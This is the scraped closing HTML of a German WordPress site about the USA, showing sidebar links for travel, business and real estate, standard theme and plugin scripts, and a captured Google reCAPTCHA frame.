href="https://www.unitedstates.de/usa-reisen/"  rel="bookmark" title="USA Reisen">USA Reisen</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/usa-business/"  rel="bookmark" class="td-image-wrap " title="USA Business" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-218x150.jpg 218w, https://www.unitedstates.de/wp-content/uploads/cat_business_minnepolis-mn-usa-1-1530758-638x477_web-375x261.jpg 375w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Business" title="USA Business" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/usa-business/"  rel="bookmark" title="USA Business">USA Business</a></h3><div
class="td-module-meta-info"></div></div></div></div><div
class="td-block-span12"><div
class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide"><div
class="td-module-thumb"><a
href="https://www.unitedstates.de/immobilien-usa-florida/"  rel="bookmark" class="td-image-wrap " title="USA Immobilien" ><img
width="100" height="70" class="entry-thumb" src="https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-100x70.jpg"  srcset="https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-100x70.jpg 100w, https://www.unitedstates.de/wp-content/uploads/immobilien_Fotolia_109069292_XS_Row-houses-in-Washington-DC-on-a-spring-day_web-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="USA Immobilien" title="USA Immobilien" /></a></div><div
class="item-details"><h3 class="entry-title td-module-title"><a
href="https://www.unitedstates.de/immobilien-usa-florida/"  rel="bookmark" title="USA Immobilien">USA Immobilien</a></h3><div
class="td-module-meta-info"></div></div></div></div></div></div></div></div></div></div><div
class="td-sub-footer-container td-container-wrap "><div
class="td-container"><div
class="td-pb-row"><div
class="td-pb-span td-sub-footer-menu"></div><div
class="td-pb-span td-sub-footer-copy">
&copy; 2026  unitedstates.de</div></div></div></div></div></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div
id="a56728603-d6e0-440f-9989-0b319d76df3a" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.500);" style="background-color: rgba(0, 0, 0, 0.500);  position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div><script data-cfasync="false" type="text/javascript" defer src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/1f6de71b2cad79b1ce69ee9b095daf4a.js?ver=60ab4fb46a8625fd4dabf122f7f5d4f1" id="real-cookie-banner-blocker-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']});</script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/www.unitedstates.de\/wp-json\/","namespace":"contact-form-7\/v1"}};</script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/3fc07296452c2a2781e638bb4e0a1961.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.4" id="td-site-min-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/242c5d16633489235689810864b54f75.js?ver=12.7.4" id="tdPostImages-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/53d329bc65c13570f002f7e81679d248.js?ver=12.7.4" id="tdSocialSharing-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/cache/wp-super-minify/js/23b51d63b27269a5d86f0c83814bb8ff.js?ver=12.7.4" id="tdModalPostImages-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=496e217dc78570a2932146e73f7c4a14" id="tdb_js_files_for_front-js"></script> <script id="wp-emoji-settings" type="application/json">{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.unitedstates.de/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}</script> <script consent-required="4431" consent-by="services" consent-id="4462" consent-original-type-_="module" type="application/consent" consent-inline="/*! This file is auto-generated */
const a=JSON.parse(document.getElementById(&quot;wp-emoji-settings&quot;).textContent),o=(window._wpemojiSettings=a,&quot;wpEmojiSettingsSupports&quot;),s=[&quot;flag&quot;,&quot;emoji&quot;];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=&gt;e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e&lt;n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case&quot;flag&quot;:return n(e,&quot;\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f&quot;,&quot;\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f&quot;)?!1:!n(e,&quot;\ud83c\udde8\ud83c\uddf6&quot;,&quot;\ud83c\udde8\u200b\ud83c\uddf6&quot;)&amp;&amp;!n(e,&quot;\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f&quot;,&quot;\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f&quot;);case&quot;emoji&quot;:return!a(e,&quot;\ud83e\u1fac8&quot;)}return!1}function f(e,t,n,a){let r;const o=(r=&quot;undefined&quot;!=typeof WorkerGlobalScope&amp;&amp;self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement(&quot;canvas&quot;)).getContext(&quot;2d&quot;,{willReadFrequently:!0}),s=(o.textBaseline=&quot;top&quot;,o.font=&quot;600 32px Arial&quot;,{});return e.forEach(e=&gt;{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement(&quot;script&quot;);t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=&gt;{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if(&quot;object&quot;==typeof e&amp;&amp;&quot;number&quot;==typeof e.timestamp&amp;&amp;(new Date).valueOf()&lt;e.timestamp+604800&amp;&amp;&quot;object&quot;==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if(&quot;undefined&quot;!=typeof Worker&amp;&amp;&quot;undefined&quot;!=typeof OffscreenCanvas&amp;&amp;&quot;undefined&quot;!=typeof URL&amp;&amp;URL.createObjectURL&amp;&amp;&quot;undefined&quot;!=typeof Blob)try{var e=&quot;postMessage(&quot;+f.toString()+&quot;(&quot;+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(&quot;,&quot;)+&quot;));&quot;,a=new Blob([e],{type:&quot;text/javascript&quot;});const r=new Worker(URL.createObjectURL(a),{name:&quot;wpTestEmojiSupports&quot;});return void(r.onmessage=e=&gt;{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=&gt;{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&amp;&amp;a.supports[n],&quot;flag&quot;!==n&amp;&amp;(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&amp;&amp;a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&amp;&amp;!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&amp;&amp;t.twemoji&amp;&amp;(r(t.twemoji),r(t.wpemoji)))});"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.4" id="tdToTop-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoginMobile.js?ver=12.7.4" id="tdLoginMobile-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.4" id="tdAjaxSearch-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.4" id="tdDatei18n-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.4" id="tdLogin-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.4" id="tdMenu-js"></script> <script type="text/javascript" src="https://www.unitedstates.de/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.4" id="tdLoadingBox-js"></script> <script type="text/javascript" id="td-generated-footer-js"></script> <script>var td_res_context_registered_atts=[];</script> </body></html><!-- WP Fastest Cache file was created in 1.011 seconds, on 23. January 2026 @ 19:02 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="BXpURlw2WIe1BR3S-88fgA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769447316929');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>